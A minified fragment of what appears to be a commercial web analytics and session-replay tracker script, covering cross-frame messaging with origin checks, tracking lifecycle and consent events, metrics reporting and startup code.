B;S.origin===l&&((B=S.data)===null||B===void 0?void 0:B.message)==="init"&&S.source&&(co.init(l,S),b(h.initHeapVisualLabeler))},ping(S){typeof S.data=="string"&&S.data==="ping"&&y(S.origin)&&(c=S.origin,o=ks.hjDomainRegex.test(S.origin)?i:S.origin,b(h.ping),w(h.insertMessageScript),g(ks.addCacheBusting("utils.js")))},insertMessageScript:x(S=>{typeof S.data=="string"&&S.data!=="ping"&&(b(h.insertMessageScript),g(S.data))})};function u(){return ks.getToken()}n.getToken=u;function f(){return window!==t&&window.addEventListener}n.isActivable=f;function y(S){return csArray.prototype.some.call(r,B=>B.test(S))}n.isAuthorizedDomain=y;function g(S,B){let F=document.createElement("script");F.type="text/javascript",F.async=!0;let tt=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");F.src=`${tt}/${e}/${S}`,F.onload=B,F.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(F),v(S)}function v(S){csString.prototype.includes.call(S,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(S,"&mode=")[1])}function T(){w(h.ping),ks.waitForBundleInjection()}n.waitForConnection=T;function I(S){l=S,w(h.initHeapVisualLabeler),co.isVLCookieEnabled()&&co.init(l)}n.waitForHeapVisualLabeler=I;function w(S){window.addEventListener("message",S,!1)}n.listen=w;function b(S){window.removeEventListener("message",S,!1)}n.removeListener=b;function x(S){return function(B){B.origin===c&&S(B)}}n.secureListener=x;function M(S){c&&t.postMessage(S,c)}n.post=M}(s||(s={})),s})();var zn=window.CSFrameCommunication||nT,rT=(()=>{class s extends ra{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){H.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var oT=(()=>{class s{constructor(t,e,i){this.E=t,this.Ct=e,this.An=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new Xn,l=new ru(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Zp(this.Ct,this.E);h.init();let u=new eg(this.E,h);if(this.Ct.isTopWindowTracker()&&u.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Jp();let y=new rT(l),g=new JA(this.E,h,this.An,l,y,c);this.E.isQuotaEnabled()?g.initWithQuota():g.init()}let f=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(y){return D.isMaskedElement(y)||D.isMaskedElementChild(y)},isAttributeSensitive(y,g){return D.isMaskedAttribute(y,g)},getSensitiveAttributes(y){return Xi(y.attributes,g=>D.isMaskedAttribute(y,g.name))}},Console:{warn(y){f&&console.warn("cs.tracking.warning",y)},error(y){f&&console.error("cs.tracking.error",y)}},Version:ih},window.CSFrameCommunication||(window.CSFrameCommunication=zn,zn.isActivable()&&zn.waitForConnection(),this.E.isCsCrosswritingHeap()&&zn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),P("main.start")],s.prototype,"start",null),s})();function aT(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),$.counters.availableFeatures.set(s)})}var cT=(()=>{class s{constructor(t,e,i){this.Q=t,this.D=e,this.$O=i,this.bt=[],this.zO=sa().v,aT()}flush(){this.bt.length!==0&&(this.Q.send({m:csArray.prototype.map.call(this.bt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.$O,v:this.zO}),this.bt=[])}push(t){csArray.prototype.push.call(this.bt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,V([wi({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function lT(s,n){let t=s.validationRate/10,e=Hs.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=Eu.create(n.isTopWindowTracker()),l=new vu(o).create(s.getMetricsUri()),h=new bs,u=new cT(l,h,s.projectId);$.setService(u)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function hT(){var s;df();let n=new Yp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new op(window,n);t.init();let e=new hp;if(Qd(H),np(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let r=new Op(n,e);H.setStrategy(r)}else if(t.isInWebViewContext()){let r=new Mp;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Gs(window,"MutationObserver")),tp(),lT(n,t),new oT(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{rp(hT)}catch{}});})();

// signature-21817ace576fede72291e5f58b3ae69e965da9c40adba5dd8b3994b56dca1c2c